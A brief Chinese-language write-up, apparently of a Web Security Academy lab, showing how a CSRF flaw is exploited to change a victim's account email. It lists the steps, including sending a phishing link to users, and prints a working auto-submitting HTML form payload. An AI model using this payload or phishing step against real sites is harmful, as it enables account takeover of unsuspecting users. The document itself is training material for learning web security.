 漏洞利用步骤：
Step1: 将更改Email的请求生成CSRF表单，并构造钓鱼链接。
Step2: 发送链接给其他用户。
Step3: 用户点击链接后成功执行email更改操作。
1 <form method="POST" action="https://0a6a00a603db619a81aa2a880015004d.web-security-academy.net/my-account/change-email">
2 <input type="hidden" name="email" value="anything%40web-security-academy.net">
3 </form>
4 <script>
5 document.forms[0].submit();
6 </script>
史浩楠 6641